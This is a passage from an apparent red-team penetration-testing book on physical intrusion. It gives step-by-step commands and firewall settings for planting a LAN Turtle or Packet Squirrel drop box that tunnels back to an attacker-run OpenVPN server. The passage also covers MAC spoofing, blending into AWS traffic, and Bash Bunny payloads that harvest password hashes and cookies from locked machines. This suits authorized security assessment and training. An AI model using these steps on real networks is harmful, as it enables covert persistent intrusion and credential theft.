
Other common cards we come across:
HID iClass (13.56 MHz)
HID ProxCard (125 kHz)
EM4100x (125 kHz)
MIFARE Classic (13.56 MHz)
Here is a great resource to check out by Kevin Chung: https://blog.kchung.co/rfid-
hacking-with-the-proxmark-3/.
Physical Tools to Bypass Access Points
We won't get into physical tools and how-tos, as that is an entire book and requires a
great deal of experience. As always, the best way to do physical assessments is to
practice, build physical labs, and figure out what works and what doesn't. In terms of
some cool tools that we have used in the past:
Lock Picks (https://www.southord.com/) - SouthOrd has always been our go-to
for lock picks. Great quality and works well.
Gate Bypass Devices (https://www.lockpickshop.com/GATE-BYPASS.html) -
Tool for getting around locked gates.
Shove-it Tool (https://www.lockpickshop.com/SJ-50.html) - Simple tool if
there is adequate space been a door and the latch. Similar to the credit card
swipe to open doors, you use the shove-it tool to go behind the plunger and pull
back.
Under the Door 2.0 (https://shop.riftrecon.com/products/under-the-door-tool) –
Tool for doors that have the lever handle. We can use the Under the Door tool
to literally go under the door, wrap around the lever handle, and pull down.
Back in the day, these were commonly found in hotels, but we definitely do
come across them in businesses, too.
Air Canisters - A cheap and easy tool to get around doors that unlock with
motion sensors on the inside. Check out this video to see Samy Kamkar bypass
these types of doors: https://www.youtube.com/watch?v=xcA7iXSNmZE
Remember, the purpose of these tools and physical assessments is to track and monitor
Technet24
||||||||||||||||||||
||||||||||||||||||||
how a company's physical security program responds. So it is our job to make sure we
adequately document not only flaws in the system, but also if the response times and
handling of the incident were acceptable.
LAN Turtle (lanturtle.com)
The LAN Turtle is one of my favorite tools from Hak5. In the prior books, we have
looked into Raspberry Pi and ODROID small form factors for drop boxes. Running
Kali Linux on these devices and having them either SSH or VPN back into our
attacker machines was a great way to do physical penetration tests.
These drop boxes have continued to evolve through the years. Now, the LAN Turtle is
one that can be hidden behind any machine, powered by USB, and transparent to the
user. The LAN Turtle uses the USB as a NIC card and proxies all traffic through the
Ethernet cable.
There is also a 3G cellular edition, but we won't be demonstrating that here.
Setting up the LAN Turtle:
So the LAN Turtle's purpose is to replace the dropbox. Although it has a load of other
features like autossh, dns spoofing, meterpreter, ptunnel, script2email, urlsnarf,
responder, and more, the main Red Team use is to gain access into the network.
Historically, and even in prior THP books, we used SSH reverse shells. These
generally work adequately, but for more in-depth scanning/complex attacks, we need
full access into the network. To do this, we are going to have to configure a Reverse
VPN connection. What does a reverse VPN connection look like?
Well, since the LAN Turtle will be dropped on the back of one of the desktops inside
an organization, we won't be able to directly connect to it. Therefore, we will have the
LAN Turtle first go outbound via port 443 to VPN back to our OpenVPN AS server.
From our attacker Kali box, we will have to also log into the VPN server. Once the
LAN Turtle and our Attacker Machine are VPNed into our server, we can route our
traffic through the LAN Turtle to scan or exploit boxes.
||||||||||||||||||||
||||||||||||||||||||

Although OpenVPN reverse tunnels aren't new, the team at Hak5 did a really good job
putting a tutorial together. I have had to modify some of the following commands, but
watch their YouTube video for a more detailed explanation:
https://www.youtube.com/watch?v=b7qr0laM8kA.
There are three major parts to this:
First, we are going to have to set up an OpenVPN AS server on the internet
Second, we are going to have to configure the LAN Turtle
Third, we are going to have to configure our attacker machine
Setting Up A VPS OpenVPN AS Server:
We want to make sure that our VPN server is externally facing. We generally
like to host our VPN servers on VPS servers as they are extremely easy and
quick to set up. As a caveat, please check with your VPS provider to make
sure you are allowed to do certain activities.
Two providers we usually see people use are Linode and Amazon Lightsail.
Technet24
||||||||||||||||||||
||||||||||||||||||||

This is because these VPS providers are quick, cheap, and super easy to set up.
In this case, we are going to be using AWS Lightsail. The other reason to pick
certain VPS providers is because of detection of traffic. Using AWS, I know
that most likely, the victim's network will have a lot of traffic to AWS servers.
This would allow me to hide within their traffic.
Go to Lightsail.aws.amazon.com and create a new VPS
Once created, go to Manage -> Networking
Add two Firewall TCP Ports (443 and 943)
We are all done creating the VPS server. Now let's login:
Make sure to chmod 600 your SSH keys and log into your server
ssh -i LightsailDefaultPrivateKey-us-west-2.pem ubuntu@[IP]
After SSHing into the server
Go to root:
sudo su -
Update server:
apt-get update && apt-get upgrade
Install OpenVPN AS. Go here to find latest version:
https://openvpn.net/index.php/access-server/download-openvpn-as-
sw/113.html?osfamily=Ubuntu
Copy the link and download it onto the VPS. Example:
wget http://swupdate.openvpn.org/as/openvpn-as-2.1.12-
Ubuntu16.amd_64.deb
Install OpenVPN AS:
dpkg -i openvpn-as-2.1.12-Ubuntu16.amd_64.deb
Delete the current profile and configure OpenVPN:
/usr/local/openvpn_as/bin/ovpn-init
During the setup:
Make sure to set the ADMIN UI to all interfaces
Set Use local authentication via internal DB to YES
Update OpenVpn passwords:
passwd openvpn
This is a great time to put IPTables for port 943 to only allow
connections from your networks
Set Up OpenVPN AS Server:
Goto https://[IP Address of VPS server]:943/admin/
Login with user account "openvpn" and the password you just created
If you are using AWS Lightsail:
Go to Server Network Settings and make sure the: Hostname or IP
Address is the right PUBLIC IP address and not the PRIVATE one
Save and Update
Verify authentication is set to local:
Authentication -> General -> Local -> Save Settings -> Update Server
Create Two Users with Allow Auto-Login enabled (I did lanturtle and
||||||||||||||||||||
||||||||||||||||||||

redteam):
User Management -> User Permissions
For each user:
Set AllowAuto-login
Make sure to Set Passwords for both of them
For the lanturtle account, to allow connectivity via VPN, we need to
enable some permissions:
Make sure to configure/enable under User Permissions:
all server-side private subnets
all other VPN clients
Download OpenVPN Profiles:
Connect to download profiles:
https://[Your VPS]:943/?src=connect
For each user (redteam and lanturtle)
Login and Download Profile - Yourself (autologin profile)
Save as turtle.ovpn and redteam.ovpn
Setting Up the LAN Turtle and Initial Configuration:
Technet24
||||||||||||||||||||
||||||||||||||||||||

Plug in USB and Ethernet
nmap the local network for port 22
nmap x.x.x.x/24 -p22 -T5 --open
SSH with root@[ip] with a password of sh3llz
Update your LAN TURTLE
It is important to change your MAC Address. LAN Turtles use similar
manufacturer MAC addresses, so you will want to make sure you look like a
random device:
Change your Mac Address
Install OpenVPN:
Go to Modules -> Select -> Configure -> Directory - Yes
Install openvpn
Set up your OpenVPN Profile:
Go back to Modules -> openvpn -> configure -> paste everything all
from turtle.opvn and save
We also want to make sure that the LAN Turtle OpenVPN server starts up at
bootup, so we can just drop it and run:
Go to Modules -> openvpn -> Enable
Lastly, we need to modify our Firewall Rules on our LAN Turtle:
Exit out of the turtle menu and edit our Firewall rules
nano /etc/config/firewall
Under: config zone 'vpn'
Make sure "option forward" is set to ACCEPT
Add the following config forwarding rules:
config forwarding
option src wan
option dest lan
config forwarding
option src vpn
option dest wan
config forwarding
option src wan
option dest vpn
Log back into the turtle menu -> Modules -> openvpn -> start
This should start the OpenVPN client on our Turtle. To make sure it works, go
back into our OpenVPN AS server and check for connections.
We now have the LAN Turtle configured so that any time it connects to a network, it
connects back to our VPN Server and we can SSH into the LAN Turtle. Let's walk
through an example:
Accessing the VPN Server from our Kali Attacker Host:
openvpn --config ./redteam.ovpn
We need to get the IP Address of the network they are on in order to route all
||||||||||||||||||||
||||||||||||||||||||

traffic through from our redteam vpn
SSH into the LAN Turtle
Exit the Turtle menu and get the IP address of the internal interface
(ifconfig) of the victim network. Figure out the IP range based on the IP
and Bcast. In our example, the network that the Turtle is on is
10.100.100.0/24
Lastly, let's enable forwarding:
Go back into the OpenVPN AS and edit the user lanturtle
User Permissions -> for lanturtle -> show
Edit VPN Gateway to Yes and add internal range (i.e. 10.100.100.0/24)
Save and Update
From the SSH connection on the LAN Turtle, reboot with the command: reboot
Now, we can VPN from our Attacker box and route all of our traffic through the VPN
LAN Turtle into the victim corporate network. In the following image, we are logged
into the VPN server, scanning the LAN Turtle's internal network of 10.100.100.0/24.
We can see that we have successfully configured the routes from the VPN Gateway,
through the LAN Turtle, to the corp network. From our Kali Attacker Machine, we
can run full vulnerability scans, web scrapes, Masscans, and more.
Technet24
||||||||||||||||||||
||||||||||||||||||||

That’s it! You now have a quick-drop device that will let you keep a full connection
into a victim network. A few things you can do to be more successful:
Put a cronjob that resets the device every day. Tunnels can break and every
time the Turtle reboots, a new connection is restarted.
Some corporations block certain ports outbound. In this case we used port 443,
which in many environments would be allowed outbound. For other
companies that use web proxies, direct traffic outbound via 443, might be
blocked. You may need to configure the LAN Turtle to automatically try
multiple different ports or protocols (TCP/UDP) on start up.
If you are going to drop two or more devices, make sure the VPN servers and
MAC addresses are different. We have had instances where our devices were
found during engagements and almost every time, it was by accident because
IT was moving or changing out computers.
Packet Squirrel
Another tool from Hak5 that has similar features as the LAN Turtle is the Packet
Squirrel. The Packet Squirrel requires a USB micro to be powered, but instead of one
end being a USB Ethernet adaptor, on the Packet Squirrel, both ends are Ethernet
cables. This is another discrete way to either capture traffic or create a VPN
connection.
||||||||||||||||||||
||||||||||||||||||||

Similar to the LAN Turtle for configuring the Packet Squirrel;
Edit the /root/payloads/switch3/payload.sh
FOR_CLIENTS=1
Edit /etc/config/firewall
Make the exact same Firewall changes you did for the LAN Turtle
Upload the LANTurtle.ovpn file to /root/payloads/switch3/config.ovpn
You now have another device that, once connected to the network, will have a Reverse
VPN connection back into the company.
Also, if you do own a Packet Squirrel, plenty of awesome research has been done on
it. You can easily convert the Packet Squirrel into an OpenWRT-based DYI
disposable pen-test drop box (https://medium.com/@tomac/a-15-openwrt-based-diy-
pen-test-dropbox-26a98a5fa5e5) using SWORD.
Resources:
https://www.hak5.org/episodes/hak5-1921-access-internal-networks-with-
reverse-vpn-connections
http://www.ubuntuboss.com/how-to-install-openvpn-access-server-on-ubuntu-
15-10/
https://trick77.com/how-to-set-up-transparent-vpn-internet-gateway-tunnel-
openvpn/
https://www.hak5.org/gear/packet-squirrel/docs
Bash Bunny
In the previous books, we talked about the Rubber Ducky
(https://hakshop.com/collections/usb-rubber-ducky) and how it emulates HID devices,
Technet24
||||||||||||||||||||
||||||||||||||||||||
like keyboards, to store commands. As Red Teamers, the Rubber Ducky is still a great
tool as it can speed up the delivery of PowerShell commands, be used for social
engineering exercises, and can allow compromises on kiosk systems that might not
have a keyboard, but have USB slots.
The Bash Bunny is the advanced version of this. Not only can it perform HID style
attacks, but it can also do a world more. The Bash Bunny has two separate settings to
store two attacks (and one extra setting for management). These payloads can perform
attacks to steal credentials, conduct phishing, perform Ducky attacks, run PowerShell
commands, perform scanning and recon, execute Metasploit autopwn, and more.
In the prior book, we spoke about using KonBoot (http://www.piotrbania.com/all/kon-
boot/) to get around machines to which you don't have passwords. KonBoot works on
non-encrypted machines, where it boots up from a USB stick to overwrite the local
administrative passwords. Although this does require a full reboot, this gets you onto
a machine without credentials. If you haven't played around with KonBoot, we use it
all the time on engagements and have had great success.
There are two reasons why you may not want to use KonBoot: (1) this attack will not
work on encrypted machines, and/or (2) you may not want to reboot the victim’s
computer. How can you get information from the locked system to get access to
additional stuff on the network or potentially get hashes/credentials? This is where
Bash Bunny comes into play.
We are going to use the Bash Bunny to run two different attack payloads for us. Both
of these payloads will allow us to get information from a locked (or unlocked) system
if we have physical access to it. We are going to demonstrate the use of BunnyTap
and QuickCreds.
Breaking into Cyber Space Kittens
You have finally broken into the Cyber Space Kittens facility after hours. With no one
around you have a few hours to hack around. You get to your first machine and drop
KonBoot and reboot the system, but notice these systems are encrypted. You then go
to the next machine which was left at the locked screensaver state. You plug in your
Bash Bunny twice, running both the BunnyTap and QuickCreds switches. After a few
minutes, QuickCreds, which runs the infamous Responder, collects NetNTLMv2
hashes. We throw those into Hashcat and crack the user's password in minutes! On
machines where we can't get or crack hashes, BunnyTap spins up PosionTap, which
captures cookies for popular sites and can be configured for internal applications. We
take these cookies, connect our attacker laptop to their network, replace their cookies
with ours for sensitive web applications, and gain access to those web applications
without ever knowing a single password.
||||||||||||||||||||
||||||||||||||||||||
